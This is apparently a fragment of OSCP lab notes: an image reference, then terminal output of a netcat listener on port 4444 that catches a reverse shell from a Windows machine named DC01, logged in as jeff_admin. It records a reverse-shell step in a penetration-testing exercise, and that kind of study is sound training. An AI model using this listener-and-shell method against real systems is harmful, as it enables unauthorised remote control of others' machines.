 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/21$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.119.167] 60372
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\jeff_admin>hostname
hostname
DC01
C:\Users\jeff_admin>